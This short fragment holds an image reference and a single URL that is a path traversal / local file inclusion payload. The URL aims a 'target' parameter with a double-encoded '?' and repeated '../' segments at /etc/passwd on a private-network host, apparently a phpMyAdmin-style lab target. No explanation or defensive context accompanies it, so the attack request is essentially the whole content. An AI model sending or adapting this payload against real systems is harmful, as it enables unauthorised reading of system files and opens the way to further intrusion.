 http://192.168.1.108:2003/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd